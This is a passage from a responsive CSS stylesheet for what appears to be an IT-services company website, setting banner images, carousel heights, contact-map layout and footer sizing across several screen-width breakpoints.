        display:block;
        padding:0 !important;
        margin:0;
    } 
    .our-products-bg-1{       
        min-height: 1236px;
        height: auto !important;
        clear: both;
        background: url("../images/our-products-bg-1.jpg") no-repeat;
        /*background-size:100%;*/
        display:block;
        padding:0 !important;
        margin:0;
    }  
    .our-products-img{
        background: url("../images/our-products-img.png") no-repeat;
        height: 300px;
        background-repeat: no-repeat;
        /*background-attachment: fixed;*/
        background-position: center;  
        display:block;
        margin-top: 360px;
    }
    .products-bottom-arrow{
        padding-top: 360px;
        font-size: 40px;
        font-weight: normal;
    }   
    
    .products-request-a-service{
        /*min-height: 535px;*/
        height: auto !important;
        clear: both;
        background: url("../images/products-request-a-service.jpg") no-repeat;
        background-size:100%;
        display:block;
        padding:0 !important;
        margin:0;
    }
    .request-product-top{
        margin-top: 180px;
    } 
    .doot-to-door-bg{
        /*min-height: 675px;*/
        clear: both;
        background: url("../images/doot-to-door-bg.jpg") no-repeat;
        background-size: 100%;
        display: block;
        padding: 0 !important;        
        margin-top: 20px;
        margin-bottom: 20px;
    }
    .hospital-management-inside-bg{
        background-image: url("../images/hospital-management-inside-banner.jpg");
        background-position:center;
        background-repeat: no-repeat, repeat;   
        /*border-bottom: 35px solid #f38130;*/
        height: 660px;
    }
    .request-a-service{
        /*min-height: 535px;*/
        height: auto !important;
        clear: both;
        background: url("../images/request-a-service.jpg") no-repeat;
        background-size:100%;
        display:block;
        padding:0 !important;
        margin:0;
    }
    #myCarousel-banner .item, #myCarousel-abt-banner .item, #myCarousel-tech-banner .item {
      height: 660px;
    }
    #myCarousel-banner img {
      position: absolute;
      top: 0;
      left: 0;
      min-width: 100%;
      height: 660px;
    }
    .application-services-bg{
        min-height: 675px;
        clear: both;
        background: url("../images/application-services-bg.jpg") no-repeat;
        background-size: 100%;
        display: block;
        padding: 0 !important;
        margin-top: 20px;
        /*margin-bottom: 20px;*/
    }
    .digital-convergence-bg{
        /*min-height: 675px;*/
        clear: both;
        background: url("../images/digital-convergence-bg.jpg") no-repeat;
        background-size: 100%;
        display: block;
        padding: 0 !important;
        margin-top: 20px;
        margin-bottom: 20px;
        border-top: 5px solid #279bca;
        border-bottom: 5px solid #279bca;
    }
    .digital-convergence-black-bg{
        /*min-height: 675px;*/
        clear: both;
        background: url("../images/digital-convergence-black-bg.jpg") no-repeat;
        background-size: 100%;
        display: block;
        padding: 0 !important;
        margin-top: 10px;
        margin-bottom: 10px;
    }
    .iot-m2m-bg{
        /*min-height: 920px;*/
        clear: both;
        background: url("../images/iot-m2m-bg.jpg") no-repeat;
        background-size: 100%;
        display: block;
        padding: 0 !important;
        margin-top: 10px;
        margin-bottom: 10px;
        border-top: 10px solid #279bca;
    }
    .sap-bg{
        /*min-height: 675px;*/
        clear: both;
        background: url("../images/sap-bg.jpg") no-repeat;
        background-size: 100%;
        display: block;
        padding: 0 !important;
        /*margin-top: 10px;*/
        margin-bottom: 10px;
        border-top: 5px solid #279bca;
        border-bottom: 5px solid #279bca;
    }
    .our-industries-bg{
        min-height: 1236px;
        height: auto !important;
        clear: both;
        background: url("../images/our-industries-bg.jpg") no-repeat;
        /*background-size:100%;*/
        display:block;
        padding:0 !important;
        margin:0;        
    }
    .our-industries-bg-1{
        /*min-height: 1236px;*/
        height: auto !important;
        clear: both;
        /*background: url("../images/our-industries-bg-1.jpg") no-repeat;*/
        /*background-size:100%;*/
        display:block;
        padding:0 !important;
        margin:0; 
    }
    .our-industries-img{
        background: url("../images/our-industries-img.png") no-repeat;
        height: 300px;
        background-repeat: no-repeat;
        /*background-attachment: fixed;*/
        background-position: center;  
        display:block;
        margin-top: 360px;
    }
    .industries-bg{
        min-height: 650px;
        height: auto !important;
        clear: both;
        background: url("../images/request-an-industry-bg.jpg") no-repeat;
        background-size:100%;
        display:block;
        padding:0 !important;
        margin:0;
        border: 1px solid #ccc;
     }
     .mission-bg-image{
        /*min-height: 600px;*/
        clear: both;
        background: url("../images/mission-values-bg.jpg") no-repeat;
        background-size:100%;
        display:block;
        padding:0 !important;
        margin:0;
    }
    
    .about-profile-bg-inside{
        min-height: 780px;
        clear: both;
        background: url("../images/aboutus-home-mac.jpg") no-repeat;
        background-size:100%;
        display:block;
        padding:0 !important;
        margin:0;
		
		border-top:5px solid #139fce;
		margin-bottom: 10px;
    }

   
    .index-banner-2560{
        display: block !important; 
        width: 100%;
        height: 100%;
    }

    .index-banner-1920, .index-banner-1500, .index-banner-1280, .index-banner-1024, .index-banner-980,.index-banner-900, .index-banner-800, .index-banner-768, .index-banner-640, .index-banner-600, .index-banner-480, .index-banner-360, .index-banner-320{
        display: none !important; 
    }


    /*-------------------Index Banners---------------------*/
    .index-banner-1{
        background-image:url('../images/home-page-banner-1.jpg');        
    }
    .index-banner-2{
        background-image:url('../images/home-page-banner-2.jpg');        
    }
    .index-banner-3{
        background-image:url('../images/home-page-banner-3.jpg');        
    }
    .index-banner-4{
        background-image:url('../images/home-page-banner-4.jpg');        
    }

    /*-------------------Services Banners--------------------*/
    .services-banner-1{
        background-image:url('../images/banners/agile-transformation-banner.jpg');
    }
    .services-banner-2{
        background-image:url('../images/banners/application-services-banner.jpg');
    }   
    .services-banner-3{
        background-image:url('../images/banners/business-intelligence-services-banner.jpg');
    }    

    .services-banner-4{
        background-image:url('../images/banners/cloud-enablement-banner.jpg');
    }
    .services-banner-5{
        background-image:url('../images/banners/consulting-banner.jpg');
    }
    .services-banner-6{
        background-image:url('../images/banners/digital-convergence-banner.jpg');
    }

    .services-banner-7{
        background-image:url('../images/banners/e-commerce-services-banner.jpg');
    }
    .services-banner-8{
        background-image:url('../images/banners/infrastructure-services-banner.jpg');
    }
    .services-banner-9{
        background-image:url('../images/banners/iot-m2m-banner.jpg');
    }

    .services-banner-10{
        background-image:url('../images/banners/kronos-practice-banner.jpg');
    }
    .services-banner-11{
        background-image:url('../images/banners/legacy-services-banner.jpg');
    }
    .services-banner-12{
        background-image:url('../images/banners/mobile-application-development-banner.jpg');
    }

    .services-banner-13{
        background-image:url('../images/banners/sap-practice-banner.jpg');
    }
    .services-banner-14{
        background-image:url('../images/banners/social-media-banner.jpg');
    }
    .services-banner-15{
        background-image:url('../images/banners/technical-support-services-banner.jpg');
    }

    /*-------------------Techologies Banners--------------------*/
    .techologies-banner-1{
        background-image:url('../images/banners/technologies-banner-1.jpg');
    }
    .techologies-banner-2{
        background-image:url('../images/banners/technologies-banner-2.jpg');
    }
    .techologies-banner-3{
        background-image:url('../images/banners/technologies-banner-3.jpg');
    }

    /*-------------------Industries Banners--------------------*/
    .industries-banner-1{
        background-image:url('../images/banners/media-entertainment-banner.jpg');
    }
    .industries-banner-2{
        background-image:url('../images/banners/telecom-banner.jpg');
    }
    .industries-banner-3{
        background-image:url('../images/banners/travel-leisure-banner.jpg');
    }

    .industries-banner-4{
        background-image:url('../images/banners/retails-banner.jpg');
    }
    .industries-banner-5{
        background-image:url('../images/banners/healthcare-banner.jpg');
    }
    .industries-banner-6{
        background-image:url('../images/banners/insurance-reinsurance-banner.jpg');
    }

    /*-------------------About-us Banners--------------------*/
    .about-us-banner-1{
        background-image:url('../images/banners/about-us-banner-1.jpg');
    }     
    .about-us-banner-2{
        background-image:url('../images/banners/about-us-banner-2.jpg');
    }
    .about-us-banner-3{
        background-image:url('../images/banners/about-us-banner-3.jpg');
    }

    /*--------------------BG Images-------------------------*/
    .our-products-bg{
        background: url("../images/our-products-bg.jpg") no-repeat;
    }    
    .our-services-bg{
        background: url("../images/our-services-bg-1.jpg") no-repeat; 
    } 
    .our-industries-bg-1{
        background: url("../images/our-industries-bg-1.jpg") no-repeat;
    }   
	
	#myCarousel-banner .carousel-inner
	{
		min-height:660px;	
	}

}

/************************************************************************************
smaller than 1920 //tab, Small Desktop, Small Laptop
*************************************************************************************/
@media screen and (max-width:1920px) {
	.request-a-service{
		 min-height: 500px;
	}
	.application-services-bg{
        min-height: 500px;
    } 
    .digital-convergence-bg {
    	min-height: 510px;
	}
	.digital-convergence-black-bg{
        min-height: 420px;
    } 
    .iot-m2m-bg{
        min-height: 735px;
    } 
    .sap-bg{
        min-height: 510px;
    } 
    /* .footer-social-icon{ */
    	/* margin-left: 110px; */
    /* } */
     .doot-to-door-bg{
        min-height: 500px;
    }
    .mission-bg-image {
	    min-height: 525px;
	}
	.mission-bg-text {
	    margin-top: 280px;
	}  
    .center {
        width: 930px;
        margin-top: 250px;
        margin-left: 0px;
        left: 10.3%;
    }   
    .industries-bgcolor,.products-bgcolor{        
        padding-top:500px;
        min-height: 1240px;
    }  
    .cont-map{
        position: absolute;
        height: 499px;
        position: absolute;
        /*right: 10.9pc;
        width: 747px;*/
        right: 150px;
        width: 40%;
        /*border: 1px solid #fff;*/
    }    
    .cont-tab{
        margin: 13px;
        /*width: 720px;*/
        width: 93%;         
    }
    .cont-text{
        color:#fff;
        font-size:44px;
        padding-top: 25px;
        text-align: center;
    }
    .cont-map-img{
        height: 340px;
        border: 1px solid #fff;
    }    

    .content-menu-bg{
        /*width: 240px;*/
        width: 33.3%;
        background: url("../images/cont-menu-bg.jpg") center left no-repeat;
        background-repeat: no-repeat;
        background-size: 100% 100%;
        height: 47px;   
    }

    .menu-text{
        color: #fff;        
        font-size: 13px;
        padding-left: 45px;
        padding-top: 6px;
    }
    #contact-banner{
        height: 500px;
    }    
    .map-bg-color{
        height: 475px;
    }  
    .cont-map-img{
        height: 340px;
        border: 1px solid #fff;
    }  
    .cont-text{
        color:#fff;
        font-size:44px;
        padding-top: 25px;
        text-align: center;
    } 
    .menu-text{
        color: #fff;        
        font-size: 12px;
        line-height: 12px;
        padding-left: 25px;
        padding-top: 12px;
    }    
    .index-banner-1920{
        display: block !important; 
        width: 100%;
       /* height: 100% !important;*/
    }
	
	
    header.carousel{        
        height: 70% !important;
    }   
	
    #myCarousel .carousel-inner 
	{
    	min-height: 810px;
	}
	
    .index-banner-2560, .index-banner-1500, .index-banner-1280, .index-banner-1024, .index-banner-980,.index-banner-900, .index-banner-800, .index-banner-768, .index-banner-640, .index-banner-600, .index-banner-480, .index-banner-360, .index-banner-320{
        display: none !important; 
    }

    /*--------------------BG Images-------------------------*/
    .our-products-bg{
        background: url("../images/our-products-bg-1920.jpg") no-repeat;
    }    
    .our-services-bg{
        background: url("../images/our-services-bg-1-1920.jpg") no-repeat; 
    } 
    .our-industries-bg-1{
        background: url("../images/our-industries-bg-1-1920.jpg") no-repeat;
    } 
}
/************************************************************************************
smaller than 1366 //Desktop
*************************************************************************************/
@media screen and (max-width:1366px) {      
    .about-mission,.about-values{
        margin-top:120px;
        width: 450px;
        font-size: 12px;
    }
    .about-bg{
        min-height:385px;
        background-size: 100% 100%;
    }
    .products-request-a-service{
        min-height: 328px;
        background-size: 100% 100%;
    }
    .request-a-service {
        min-height: 328px;
        background-size: 100% 100%;
    }
    .request-product-top {
        margin-top: 100px;
        background-size: 100% 100%;
    }
    .doot-to-door-bg,.application-services-bg {
        min-height: 328px;
        background-size: 100% 100%;
    }
    .digital-convergence-bg {
        min-height: 338px;
        background-size: 100% 100%;
    }
    .digital-convergence-black-bg {
        min-height: 272px;
        background-size: 100% 100%;
    }
    .iot-m2m-bg {
        min-height: 485px;
        background-size: 100% 100%;
    }
    .sap-bg {
        min-height: 338px;
        background-size: 100% 100%;
    }
    .mission-bg-text {
        margin-top: 150px;
        background-size: 100% 100%;
    }
    .mission-bg-image {
        min-height: 500px;
        background-size: 100% 100%;
    }
    .center {
        width: 908px;
        margin-top: 150px;
        margin-left: -143px;
    }  

    .industries-bgcolor,.products-bgcolor{
        min-height:700px;
        padding-top:150px;
    }    
    .services-bgcolor{
        min-height:700px;
        padding-top:150px;
    }
    .cont-map{
        height: 355px;
        position: absolute;
        /*right: 7.8pc;
        width: 530px;*/
        right: 105px;
        width: 41%;
    }    
    .cont-tab{
        margin:15px;
        /*width: 510px;*/
        width: 93%; 
    }
    .cont-text{
        color:#fff;
        font-size:44px;
        padding-top: 25px;
        text-align: center;
    }
    .map-bg-color {
        height: 325px;
    }
    .cont-map-img{
        height: 195px;
        border: 1px solid #fff;
    }
    #myTabs{
        font-size: 10px;
    }
    .content-menu-bg{
        /*width: 170px;*/
        width: 33.3%;
        background: url("../images/cont-menu-bg.jpg") center left no-repeat;
        background-repeat: no-repeat;
        background-size: 100% 100%;
        height: 45px;   
    }
    .menu-text{
        color: #fff;        
        font-size: 11px;
        padding-left: 25px;
        padding-top: 12px;
        line-height: 11px;
    }
    .our-products-bg,.our-services-bg,.our-industries-bg-1{
        min-height: 700px;
    } 

    #myCarousel-banner .item,  #myCarousel-abt-banner .item, #myCarousel-tech-banner .item {
      height: 450px;
    }

    #contact-banner{
        height: 350px;
    } 

    .index-banner-1500{
        display: block !important;
        width: 100%;
        height: 100%; 
    } 
    .index-banner-2560, .index-banner-1920, .index-banner-1280, .index-banner-1024, .index-banner-980,.index-banner-900, .index-banner-800, .index-banner-768, .index-banner-640, .index-banner-600, .index-banner-480, .index-banner-360, .index-banner-320{
        display: none !important; 
    }


    /*-------------------Banners---------------------*/
    .index-banner-1{
        background-image:url('../images/home-page-banner-1-1500.jpg');
    }
    .index-banner-2{
        background-image:url('../images/home-page-banner-2-1500.jpg');        
    }
    .index-banner-3{
        background-image:url('../images/home-page-banner-3-1500.jpg');        
    }
    .index-banner-4{
        background-image:url('../images/home-page-banner-4-1500.jpg');        
    }

    /*-------------------Services Banners--------------------*/
    .services-banner-1{
        background-image:url('../images/banners_1500/agile-transformation-banner.jpg');
    }
    .services-banner-2{
        background-image:url('../images/banners_1500/application-services-banner.jpg');
    }   
    .services-banner-3{
        background-image:url('../images/banners_1500/business-intelligence-services-banner.jpg');
    }    

    .services-banner-4{
        background-image:url('../images/banners_1500/cloud-enablement-banner.jpg');
    }
    .services-banner-5{
        background-image:url('../images/banners_1500/consulting-banner.jpg');
    }
    .services-banner-6{
        background-image:url('../images/banners_1500/digital-convergence-banner.jpg');
    }

    .services-banner-7{
        background-image:url('../images/banners_1500/e-commerce-services-banner.jpg');
    }
    .services-banner-8{
        background-image:url('../images/banners_1500/infrastructure-services-banner.jpg');
    }
    .services-banner-9{
        background-image:url('../images/banners_1500/iot-m2m-banner.jpg');
    }

    .services-banner-10{
        background-image:url('../images/banners_1500/kronos-practice-banner.jpg');
    }
    .services-banner-11{
        background-image:url('../images/banners_1500/legacy-services-banner.jpg');
    }
    .services-banner-12{
        background-image:url('../images/banners_1500/mobile-application-development-banner.jpg');
    }

    .services-banner-13{
        background-image:url('../images/banners_1500/sap-practice-banner.jpg');
    }
    .services-banner-14{
        background-image:url('../images/banners_1500/social-media-banner.jpg');
    }
    .services-banner-15{
        background-image:url('../images/banners_1500/technical-support-services-banner.jpg');
    }

     /*-------------------Techologies Banners--------------------*/
    .techologies-banner-1{
        background-image:url('../images/banners_1500/technologies-banner-1.jpg');
    }
    .techologies-banner-2{
        background-image:url('../images/banners_1500/technologies-banner-2.jpg');
    }
    .techologies-banner-3{
        background-image:url('../images/banners_1500/technologies-banner-3.jpg');
    }

    /*-------------------Industries Banners--------------------*/
    .industries-banner-1{
        background-image:url('../images/banners_1500/media-entertainment-banner.jpg');
    }
    .industries-banner-2{
        background-image:url('../images/banners_1500/telecom-banner.jpg');
    }
    .industries-banner-3{
        background-image:url('../images/banners_1500/travel-leisure-banner.jpg');
    }

    .industries-banner-4{
        background-image:url('../images/banners_1500/retails-banner.jpg');
    }
    .industries-banner-5{
        background-image:url('../images/banners_1500/healthcare-banner.jpg');
    }
    .industries-banner-6{
        background-image:url('../images/banners_1500/insurance-reinsurance-banner.jpg');
    }

    /*-------------------About-us Banners--------------------*/
    .about-us-banner-1{
        background-image:url('../images/banners_1500/about-us-banner-1.jpg');
    }     
    .about-us-banner-2{
        background-image:url('../images/banners_1500/about-us-banner-2.jpg');
    }
    .about-us-banner-3{
        background-image:url('../images/banners_1500/about-us-banner-3.jpg');
    }

    /*--------------------BG Images-------------------------*/
    .our-products-bg{
        background: url("../images/our-products-bg-1500.jpg") no-repeat;
    }    
    .our-services-bg{
        background: url("../images/our-services-bg-1-1500.jpg") no-repeat; 
    } 
    .our-industries-bg-1{
        background: url("../images/our-industries-bg-1-1500.jpg") no-repeat;
    } 
	
	.logo-foot
	{
		width:30%;
		
	}
	
	.logo-foot a img
	{	
		margin-top:-10px;
	}
	
	header.carousel {
        height: 50% !important;
    }
	
    #myCarousel .carousel-inner 
	{
    	min-height: 610px;
	}
	
	
	#myCarousel-banner .carousel-inner
	{
		min-height:470px;	
	}

	
}	

/************************************************************************************
smaller than 1280 //tab, Small Desktop, Small Laptop
*************************************************************************************/
@media screen and (max-width:1280px) {
    header.carousel {
        height: 62% !important;
    }
	.about-bg {
        min-height: 360px;
    } 
    .products-request-a-service{
        min-height: 328px;
    } 
    .doot-to-door-bg{
        min-height: 333px;
    }
    .request-product-top{
        margin-top: 80px;
    }
    .request-a-service{
        min-height: 328px;
    }
    .application-services-bg{
        min-height: 340px;
    }
    .digital-convergence-bg{
        min-height: 340px;
    }
    .digital-convergence-black-bg{
        min-height: 275px;
    }
    .iot-m2m-bg{
        min-height: 475px;
    }
    .sap-bg{
        min-height: 340px;
    } 
    /* .footer-social-icon{ */
    	/* margin-left: 110px; */
    /* }  */
    .mission-bg-image{
        min-height: 345px;
    }
    .mission-bg-text{
        margin-top: 160px;
    }
    .cont-map{
        height: 333px;
        position: absolute;
        /*right: 6.9pc;
        width: 497px;*/
        right: 98px;
        width: 40%;
    }
    .cont-tab{
        margin: 7px !important;
        /*width: 480px;*/
        width: 93%;
    }
    .cont-text{
        color:#fff;
        font-size:44px;
        padding-top: 25px;
        text-align: center;
    }
    .cont-map-img{
        height: 190px;
        border: 1px solid #fff;
    }
    .content-menu-bg{
        /*width: 160px;*/
        width: 33.3%;
        background: url("../images/cont-menu-bg.jpg") center left no-repeat;
        background-repeat: no-repeat;
        background-size: 100% 100%;
        height: 40px;   
    }
    .menu-text{
        color: #fff;        
        font-size: 12px;
        line-height: 12px;
        padding-left: 25px;
        padding-top: 8px;
    }
    .industries-bgcolor, .products-bgcolor{
        min-height: 800px;
    }
    .services-bgcolor{
        min-height: 810px;   
    }
    #myCarousel-banner .item,  #myCarousel-abt-banner .item, #myCarousel-tech-banner .item {
      height: 350px;
    }

    #contact-banner{
        height: 350px;
    }    
    .map-bg-color{
        height: 325px;
    } 
         
    .about-mission {
        margin-top: 150px;
        font-size: 13px;
        width: 380px;
    }  
    .about-values{
        margin-top: 150px;
        font-size: 13px;
        width: 380px;
    }  
    .btn-transparent{
        font-size: 10px !important;
    }
    .our-services-bg{
        /*min-height: 810px !important;*/
        height: auto !important;
        clear: both;
        /*background: url("../images/our-services-bg-1500.jpg") no-repeat;*/
        /*background-size:100%;*/
        display:block;
        padding:0 !important;
        margin:0;
    } 

    .our-services-bg-1{
        min-height: 810px !important;
        height: auto !important;
        clear: both;
        /*background: url("../images/our-services-bg-1-1500.jpg") no-repeat;*/
        /*background-size:100%;*/
        display:block;
        padding:0 !important;
        margin:0;
    }
    .our-services-bg-2{
        min-height: 810px !important;
        height: auto !important;
        clear: both;
        background: url("../images/our-services-bg-2-1500.jpg") no-repeat;
        /*background-size:100%;*/
        display:block;
        padding:0 !important;
        margin:0;
    }
    .our-services-img{
        background: url("../images/our-services-img.png") no-repeat;
        height: 360px;
        background-repeat: no-repeat;
        /*background-attachment: fixed;*/
        background-position: center;  
        display:block;
        margin-top: 160px !important;
     }  
    .bottom-arrow{
        padding-top: 180px !important;
        font-size: 40px;
        font-weight: normal;
    }
    .our-products-bg{
        min-height: 770px !important;
        height: auto !important;
        clear: both;
        /*background: url("../images/our-products-bg-1500.jpg") no-repeat; */       
        display:block;
        padding:0 !important;
        margin:0;
    } 
    .our-products-bg-1{
        min-height: 810px !important;
        height: auto !important;
        clear: both;
        /*background: url("../images/our-products-bg-1.jpg") no-repeat; */       
        display:block;
        padding:0 !important;
        margin:0;
    }  

    .our-products-img{
        background: url("../images/our-products-img.png") no-repeat;
        height: 300px;
        background-repeat: no-repeat;
        /*background-attachment: fixed;*/
        background-position: center;  
        display:block;
        margin-top: 160px  !important;
     } 
     .products-bottom-arrow{
        padding-top: 180px !important;
        font-size: 40px;
        font-weight: normal;
    }
    .products-request-a-service{
        /*min-height: 328px !important;*/
        height: auto !important;
        clear: both;
        background: url("../images/products-request-a-service.jpg") no-repeat;
        background-size:100%;
        display:block;
        padding:0 !important;
        margin:0;
    }
     
    .doot-to-door-bg{
        /*min-height: 340px !important;*/
        clear: both;
        background: url("../images/doot-to-door-bg.jpg") no-repeat;
        background-size: 100%;
        display: block;
        padding: 0 !important;
        margin-top: 20px;
        margin-bottom: 20px;
    }
    .hospital-management-inside-bg{
        background-image: url("../images/hospital-management-inside-banner.jpg");
        background-position:center;
        background-repeat: no-repeat, repeat;   
        /*border-bottom: 35px solid #f38130;*/
        height: 350px !important;
    }
    .request-a-service{
        /*min-height: 328px !important;*/
        height: auto !important;
        clear: both;
        background: url("../images/request-a-service.jpg") no-repeat;
        background-size:100%;
        display:block;
        padding:0 !important;
        margin:0;
    }
    
    #myCarousel-banner img {
      position: absolute;
      top: 0;
      left: 0;
      min-width: 100%;
      height: 350px !important;
    }
    .application-services-bg{
        /*min-height: 340px !important;*/
        clear: both;
        background: url("../images/application-services-bg.jpg") no-repeat;
        background-size: 100%;
        display: block;
        padding: 0 !important;
        margin-top: 20px;
        /*margin-bottom: 20px;*/
    }
    .digital-convergence-bg{
        /*min-height: 340px !important;*/
        clear: both;
        background: url("../images/digital-convergence-bg.jpg") no-repeat;
        background-size: 100%;
        display: block;
        padding: 0 !important;
        margin-top: 20px;
        margin-bottom: 20px;
        border-top: 5px solid #279bca;
        border-bottom: 5px solid #279bca;
    }
    .digital-convergence-black-bg{
        /*min-height: 270px !important;*/
        clear: both;
        background: url("../images/digital-convergence-black-bg.jpg") no-repeat;
        background-size: 100%;
        display: block;
        padding: 0 !important;
        margin-top: 10px;
        margin-bottom: 10px;
    }
    .iot-m2m-bg{
        /*min-height: 475px !important;*/
        clear: both;
        background: url("../images/iot-m2m-bg.jpg") no-repeat;
        background-size: 100%;
        display: block;
        padding: 0 !important;
        margin-top: 10px;
        margin-bottom: 10px;
        border-top: 10px solid #279bca;
    }
    .sap-bg{
        /*min-height: 340px !important;*/
        clear: both;
        background: url("../images/sap-bg.jpg") no-repeat;
        background-size: 100%;
        display: block;
        padding: 0 !important;
        /*margin-top: 10px;*/
        margin-bottom: 10px;
        border-top: 5px solid #279bca;
        border-bottom: 5px solid #279bca;
    }
    .our-industries-bg{
        min-height: 810px !important;
        height: auto !important;
        clear: both;
        background: url("../images/our-industries-bg.jpg") no-repeat;
        /*background-size:100%;*/
        display:block;
        padding:0 !important;
        margin:0;        
    }
    .our-industries-bg-1{
        /*min-height: 825px !important;*/
        height: auto !important;
        clear: both;
        /*background: url("../images/our-industries-bg-1-1500.jpg") no-repeat;*/
        /*background-size:100%;*/
        display:block;
        padding:0 !important;
        margin:0;
    }
    .our-industries-img{
        background: url("../images/our-industries-img.png") no-repeat;
        height: 300px;
        background-repeat: no-repeat;
        /*background-attachment: fixed;*/
        background-position: center;  
        display:block;
        margin-top: 160px !important;
    }
    .industries-bg{
        min-height: 330px !important;
        height: auto !important;
        clear: both;
        background: url("../images/request-an-industry-bg.jpg") no-repeat;
        background-size:100%;
        display:block;
        padding:0 !important;
        margin:0;
        border: 1px solid #ccc;
     }
     .mission-bg-image{
        /*min-height: 345px !important;*/
        clear: both;
        background: url("../images/mission-values-bg.jpg") no-repeat;
        background-size:100%;
        display:block;
        padding:0 !important;
        margin:0;
    } 
   
    .about-profile-bg-inside{
        min-height: 848px;
        clear: both;
        background: url("../images/aboutus-home-mac.jpg") no-repeat !important;
        background-size:100%;
        display:block;
        padding:0 !important;
        margin:0;
    }   

    .index-banner-1280{
        display: block !important; 
        width: 100%;
        height: 100%;
    }
    .index-banner-2560,.index-banner-1920,.index-banner-1500,.index-banner-1024,.index-banner-980,.index-banner-900,.index-banner-800,.index-banner-786,.index-banner-640,.index-banner-600,.index-banner-480,.index-banner-360{
        display: none !important; 
    }
    /*--------------------BG Images-------------------------*/
    .our-products-bg{
        background: url("../images/our-products-bg-1280.jpg") no-repeat;
    }    
    .our-services-bg{
        background: url("../images/our-services-bg-1-1280.jpg") no-repeat; 
    } 
    .our-industries-bg-1{
        background: url("../images/our-industries-bg-1-1280.jpg") no-repeat;
    } 
	
	.logo-foot
	{
		width:35%;
	}
	
	
	#myCarousel-banner .carousel-inner
	{
		min-height:370px;	
	}

}

/************************************************************************************
smaller than 1024 //tab
*************************************************************************************/
@media screen and (max-width:1024px) {    
    /* .footer-social-icon { */
        /* margin-left: 235px; */
    /* } */
	
	
	.header-menu
	{
		width:100%;
		padding:0px 10px;	
	}
	
	.header-menu .row
	{
		margin:0px;	
	}
	
	
    .index-pro-d2d,.index-pro-vprint,.index-pro-dcms,.index-pro-smart,.index-pro-hms,.index-pro-ems{
        min-height: 170px;
    }
    .index-pro-d2d-bg,.index-pro-vprint-bg,.index-pro-dcms-bg,.index-pro-smart-bg,.index-pro-hms-bg,.index-pro-ems-bg{
        width: 91%;
        /*font-size: 9px;*/
        height: 60px;
    }
    .about-mission,.about-values{
        margin-top:90px;
        width: 450px;
    }
    .about-bg {
        min-height: 292px;
    } 
    /*.photo-grid figcaption{
        width: 84%;
    }*/
    .photo-grid figure{
        width: 162px;
        height: 162px;
    }
    .products-request-a-service,.doot-to-door-bg,.request-a-service,.application-services-bg{
        min-height: 266px;
    }
    .request-product-top{
        margin-top: 60px;
    }
    .solution-box-blue-border-right {
        border-right: medium none;
    }
    
    /*.doot-to-door-bg {
        min-height: 333px;
    }*/
    .index-search{
        width: 90% !important;
    }
    /* .footer-social-icon{ */
        /* margin-left: 78px; */
    /* } */
    .cont-map{        
        /*border: 1px solid #fff;*/
        height: 266px;
        position: absolute;
        /*right: 5.8pc;
        width: 399px;*/
        right: 80px;
        width: 40%;
    }    
    .cont-tab{
        margin:5px;
        /*width: 384px;*/
        width: 93%;
        
    }
    .cont-text{
        color:#fff;
        font-size:25px;
        padding-top: 20px;
        text-align: center;
    }
    .cont-map-img{
        height: 140px;
        border: 1px solid #fff;
    }
    #myTabs{
        font-size: 10px;
    }
    .content-menu-bg{
        /*width: 128px;*/
        width: 33.3%;
        background: url("../images/cont-menu-bg.jpg") center left no-repeat;
        background-repeat: no-repeat;
        background-size: 100% 100%;
        height: 40px;   
    }
    .menu-text{
        color: #fff;        
        font-size: 10px;
        padding-left: 18px;
        padding-top: 8px;
        line-height: 10px;
    }   
    .customer-satisfaction-text{
         padding-top: 10px; 
    } 
    .border-right {
        border-right: 0px solid #fff;
    }
    .padding-none-miss-val{
        padding-left: 0px;
    }
    #contact-banner{
        height: 300px;
    }    
    .map-bg-color{
        height: 275px;
    }  
    .cont-map-img{
        height: 165px;
        border: 1px solid #fff;
    }  
    .cont-text{
        color:#fff;
        font-size:33px;
        padding-top: 15px;
        text-align: center;
    } 
    .menu-text{
        color: #fff;        
        font-size: 12px;
        line-height: 12px;
        padding-left: 20px;
        padding-top: 8px;
    } 
    
    .carousel-inner .index-banner-1024{
        display: block !important; 
        width: 100%;
        /*height: 100% !important;*/
    }
    .index-banner-2560, .index-banner-1500, .index-banner-1280, .index-banner-1920, .index-banner-980, .index-banner-900, .index-banner-800, .index-banner-768, .index-banner-640, .index-banner-600, .index-banner-480, .index-banner-360, .index-banner-320{
        display: none !important; 
    }

	header.carousel {
        height: 65% !important;
    }
	
    #myCarousel .carousel-inner 
	{
    	min-height: 500px;
	}
	
    /*--------------------BG Images-------------------------*/
    .our-products-bg{
        background: url("../images/our-products-bg-1024.jpg") no-repeat;
    }    
    .our-services-bg{
        background: url("../images/our-services-bg-1-1024.jpg") no-repeat; 
    } 
    .our-industries-bg-1{
        background: url("../images/our-industries-bg-1-1024.jpg") no-repeat;
    }

/*
    .img-responsive-logo {
        height: 40px !important;
    }*/
    .year-hight{
        height: 370px;
    }
	
	.logo-foot
	{
		width:45%;
		left:40%;
	}
	
	.footer-social-icon a {
    margin-top: 5px;
	margin-right:5px;
	float:left;
}


	.tab-nopadding
	{
		padding-left:0px !important;
		padding-right:0px !important;	
	}
	
	.tab-padd-left-zero
	{
		padding-left:0px !important;
	}
	
	.tab-padd-right-zero
	{
		padding-right:0px !important;	
	}
	
	.tab-padd-left-15
	{
		padding-left:15px !important;
	}
	
	.tab-padd-right-15
	{
		padding-right:15px !important;	
	}
	
	.tab-extra-margin
	{
		margin-top:10px !important;	
	}
	
	
.rpa-tabs .nav-tabs > li:nth-child(odd)
	{
		font-size:15px;	
	}

}
/************************************************************************************
smaller than 980 //tab
*************************************************************************************/
@media screen and (max-width:980px) {
	.nav > li > a{
		padding: 10px;
	}
	.product-width{
		/*width: 640px;*/
        width: 50%;
	}
	.product-width-1{
		/*width: 640px;*/
        width: 50%;
	}
	.service-width{
		/*width: 660px;*/
        width: 50%;
	}
	.solution-box-blue-border-right{
		border-right: none;
	}
	.industries-width{
		/*width: 600px;*/
        width: 50%;
	}
	.index-pro-d2d,.index-pro-vprint,.index-pro-dcms,.index-pro-smart,.index-pro-hms,.index-pro-ems{
		min-height: 275px;
	}
	.index-pro-d2d-bg,.index-pro-vprint-bg,.index-pro-dcms-bg,.index-pro-smart-bg,.index-pro-hms-bg,.index-pro-ems-bg{
		width: 94%;
		/*font-size: 9px;*/
		height: 60px;
	}
	.about-bg {
	    min-height: 230px;
	}
	.about-mission,.about-values{
		margin-top:50px;
		font-size: 11px;
		width: 345px;
	}
	.request-product-top{
		margin-top: 40px;
	}
	.products-request-a-service{
		min-height: 255px;
	}
	.request-a-service{
        min-height: 255px;
    }
    .none{
    	display: none;
    } 
    .application-services-bg{
        min-height: 255px;
    }
